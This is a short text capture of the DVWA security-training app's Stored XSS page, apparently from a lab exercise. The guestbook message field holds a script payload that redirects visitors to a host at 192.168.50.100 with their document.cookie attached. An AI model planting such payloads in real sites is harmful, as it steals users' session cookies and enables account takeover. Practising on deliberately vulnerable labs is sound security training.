 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * ciao
<script>window.location='http://192.168.50.100:6756/?cookie=' +
document.cookie</script>
Message
*
Sign Guestbook